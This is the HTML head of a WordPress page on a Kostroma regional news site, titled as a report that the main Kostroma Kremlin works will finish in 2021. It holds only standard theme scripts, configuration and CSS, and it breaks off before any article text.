

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html
body_size: 25618
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Основные работы в Костромском Кремле завершат в 2021 году | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Основные работы в Костромском Кремле завершат в 2021 году&raquo;" href="https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/50399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=50399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fosnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fosnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="482ebb0b5e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
